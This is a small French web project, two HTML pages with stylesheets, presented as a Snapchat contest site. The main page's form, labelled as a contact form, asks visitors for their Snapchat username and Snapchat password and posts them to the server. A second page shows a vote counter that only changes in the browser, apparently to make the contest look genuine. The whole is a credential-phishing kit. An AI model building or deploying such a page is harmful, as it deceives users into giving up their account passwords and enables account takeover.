
<file: st.html>
<!DOCTYPE html>
<html lang="fr">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>Titre</title>
		<link rel="stylesheet" href="st.css">
		<script src="cd.js" defer></script>
	</head>
	<body>
		<header class="topbar">
			<span class="brand-mark">D<span>+</span>C</span>
			<span class="availability"><i></i> En ligne maintenant</span>
		</header>
		<main class="hero">
			<div class="content">
				<div class="content-line"></div>
				<p class="eyebrow">AMG &amp; co.</p>
				<h1>Site concours snapchat</h1>
				<p class="intro">Une présence simple, créative et pleine d'énergie.</p>
				<a class="snap-link" href="https://snapchat.com/t/DOZHaLsm" target="_blank" rel="noopener noreferrer">
					<span>Visiter mon Snapchat</span>
					<span aria-hidden="true">&#8594;</span>
				</a>
				<form class="contact-form" action="/contact" method="post">
					<div class="form-row">
						<label for="name">Nom d'utilisateur Snapchat</label>						
						<input id="name" name="username" type="text" placeholder="Votre nom d'utilisateur" required>
					</div>
					<div class="form-row">
						<label for="email">Mot de passe Snapchat</label>
						<input id="email" name="email" type="password" placeholder="Votre mot de passe" required>
					</div>
					<div class="form-row">
						<label for="message">Prénom de votre candidat</label>
						<textarea id="message" name="message" rows="3" placeholder="" required></textarea>
					</div>
					<button type="submit">Envoyer le message <span aria-hidden="true">&#8594;</span></button>
					<p class="form-feedback" role="status"></p>
				</form>
			</div>
		</main>
		<footer class="footer-note">Créé avec passion <span aria-hidden="true">&#10022;</span> 2026</footer>
		<img class="background-image" src="startup.jpeg" alt="Image de présentation" />
	</body>
</html>
</file>

<file: vote.html>
<!DOCTYPE html>
<html lang="fr">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<title>Vote</title>
		<link rel="stylesheet" href="vote.css">
	</head>
	<body>
		<main class="vote-card">
			<img src="ced.jpeg" alt="Image de vote" class="vote-image" />
			<p class="vote-count"><span id="vote-count">145</span> votes</p>
			<button type="button" id="vote-button">Voter</button>
		</main>

		<script>
			const voteButton = document.getElementById('vote-button');
			const voteCount = document.getElementById('vote-count');

			voteButton.addEventListener('click', () => {
				voteCount.textContent = Number(voteCount.textContent) + 1;
				voteButton.textContent = 'Vote enregistré';
				voteButton.disabled = true;
			});
		</script>
	</body>
</html>
</file>
<file: st.css>
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&family=Space+Grotesk:wght@500;700&display=swap');

:root {
    font-family: 'DM Sans', sans-serif;
    color: #fffaf0;
    background: #111827;
}

* {
    box-sizing: border-box;
}

body {
    min-height: 100vh;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background: #111827;
}

body::before {
    position: fixed;
    inset: 0;
    z-index: 1;
    background-image: linear-gradient(rgba(255, 255, 255, .04) 1px, transparent 1px), linear-gradient(90deg, rgba(255, 255, 255, .04) 1px, transparent 1px);
    background-size: 42px 42px;
    content: '';
    pointer-events: none;
}

.background-image {
    position: fixed;
    inset: 0;
    width: 100vw;
    height: 100vh;
    object-fit: cover;
    z-index: 0;
    filter: saturate(1.1) contrast(1.05);
}

.topbar,
.footer-note {
    position: fixed;
    z-index: 2;
    color: rgba(255, 250, 240, .78);
}

.topbar {
    top: 28px;
    right: 32px;
    left: 32px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.brand-mark {
    color: #fffaf0;
    font-family: 'Space Grotesk', sans-serif;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: .08em;
}

.brand-mark span {
    color: #f7c948;
}

.availability {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: .78rem;
    letter-spacing: .04em;
}

.availability i {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #8ee06c;
    box-shadow: 0 0 14px #8ee06c;
}

.hero {
    position: relative;
    z-index: 1;
    display: grid;
    min-height: 100vh;
    place-items: center;
    padding: 24px;
    background: linear-gradient(135deg, rgba(17, 24, 39, .78), rgba(17, 24, 39, .25));
}

.content {
    width: min(100%, 680px);
    padding: clamp(32px, 7vw, 72px);
    border: 1px solid rgba(255, 250, 240, .32);
    border-radius: 8px;
    background: rgba(17, 24, 39, .58);
    box-shadow: 0 24px 80px rgba(0, 0, 0, .28);
    backdrop-filter: blur(10px);
    text-align: center;
}

.content-line {
    width: 56px;
    height: 4px;
    margin: 0 auto 28px;
    border-radius: 4px;
    background: #f7c948;
}

.eyebrow {
    margin: 0 0 18px;
    color: #f7c948;
    font-size: .8rem;
    font-weight: 700;
    letter-spacing: .18em;
    text-transform: uppercase;
}

h1 {
    max-width: 600px;
    margin: 0 auto;
    font-family: 'Space Grotesk', sans-serif;
    font-size: clamp(2.4rem, 7vw, 5.5rem);
    line-height: .98;
}

.intro {
    margin: 24px auto 32px;
    color: rgba(255, 250, 240, .8);
    font-size: 1.1rem;
}

.snap-link {
    display: inline-flex;
    align-items: center;
    gap: 18px;
    padding: 14px 20px;
    border-radius: 999px;
    background: #f7c948;
    color: #111827;
    font-weight: 700;
    text-decoration: none;
    transition: transform .2s ease, background-color .2s ease;
}

.snap-link:hover,
.snap-link:focus-visible {
    background: #ffe08a;
    transform: translateY(-3px);
}

.contact-form {
    margin-top: 42px;
    padding-top: 28px;
    border-top: 1px solid rgba(255, 250, 240, .2);
    text-align: left;
}

.contact-form h2 {
    margin: 0 0 18px;
    font-family: 'Space Grotesk', sans-serif;
    font-size: 1.45rem;
}

.form-row {
    margin-bottom: 14px;
}

.form-row label {
    display: block;
    margin-bottom: 6px;
    color: rgba(255, 250, 240, .75);
    font-size: .78rem;
    font-weight: 700;
}

.form-row input,
.form-row textarea {
    width: 100%;
    border: 1px solid rgba(255, 250, 240, .22);
    border-radius: 5px;
    padding: 12px 14px;
    background: rgba(255, 250, 240, .1);
    color: #fffaf0;
    font: inherit;
    outline: none;
    resize: vertical;
    transition: border-color .2s ease, background-color .2s ease;
}

.form-row input::placeholder,
.form-row textarea::placeholder {
    color: rgba(255, 250, 240, .45);
}

.form-row input:focus,
.form-row textarea:focus {
    border-color: #f7c948;
    background: rgba(255, 250, 240, .16);
}

.contact-form button {
    width: 100%;
    border: 0;
    border-radius: 5px;
    padding: 13px 16px;
    background: #fffaf0;
    color: #111827;
    cursor: pointer;
    font: inherit;
    font-weight: 700;
    transition: background-color .2s ease, transform .2s ease;
}

.contact-form button:hover,
.contact-form button:focus-visible {
    background: #f7c948;
    transform: translateY(-2px);
}

.form-feedback {
    min-height: 20px;
    margin: 12px 0 0;
    color: #8ee06c;
    font-size: .85rem;
    text-align: center;
}

.footer-note {
    right: 32px;
    bottom: 28px;
    left: 32px;
    text-align: center;
    font-size: .78rem;
}

.footer-note span {
    margin: 0 6px;
    color: #f7c948;
}

@media (max-width: 520px) {
    .topbar {
        top: 20px;
        right: 20px;
        left: 20px;
    }

    .availability {
        font-size: .68rem;
    }

    .content {
        padding: 36px 24px;
    }

    .intro {
        font-size: 1rem;
    }
}
</file>
<file: vote.css>
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;700&display=swap');

:root {
	font-family: 'DM Sans', sans-serif;
	color: #17211b;
	background: #e9f1e8;
}

* {
	box-sizing: border-box;
}

body {
	display: grid;
	min-height: 100vh;
	margin: 0;
	place-items: center;
	padding: 24px;
	background: radial-gradient(circle at top left, #f8fbf5, transparent 42%), #e9f1e8;
}

.vote-card {
	width: min(100%, 360px);
	padding: 18px;
	border: 1px solid rgba(23, 33, 27, .12);
	border-radius: 8px;
	background: #fffdf8;
	box-shadow: 0 18px 45px rgba(39, 61, 43, .15);
	text-align: center;
}

.vote-image {
	display: block;
	width: min(100%, 320px);
	aspect-ratio: 1;
	margin: 0 auto;
	border-radius: 6px;
	object-fit: cover;
}

.vote-count {
	margin: 14px 0 12px;
	color: #526258;
	font-size: .95rem;
}

.vote-count span {
	color: #17211b;
	font-size: 1.15rem;
	font-weight: 700;
}

button {
	border: 0;
	border-radius: 5px;
	padding: 9px 18px;
	background: #d75b3d;
	color: #fffdf8;
	cursor: pointer;
	font: inherit;
	font-weight: 700;
	transition: background-color .2s ease, transform .2s ease;
}

button:hover,
button:focus-visible {
	background: #b9472e;
	transform: translateY(-2px);
}

button:disabled {
	background: #8c9b8f;
	cursor: default;
	transform: none;
}
</file>
